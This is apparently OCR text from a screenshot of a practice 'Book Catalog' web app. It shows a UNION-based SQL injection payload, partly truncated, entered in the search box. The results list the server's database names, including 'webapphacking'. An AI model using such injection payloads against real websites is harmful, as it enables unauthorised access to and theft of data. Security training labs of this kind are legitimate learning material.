 Hi, yh. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title mation_schema.schemata# search
a%' union select 1,group_c...
Book ID Book Title Cost
1 Anonymous Hackers TTP 50 SGD
5 All about Kali Linux 20 SGD
1 information_schema,mysql,performance_schema,sys,webapphacking 3 SGD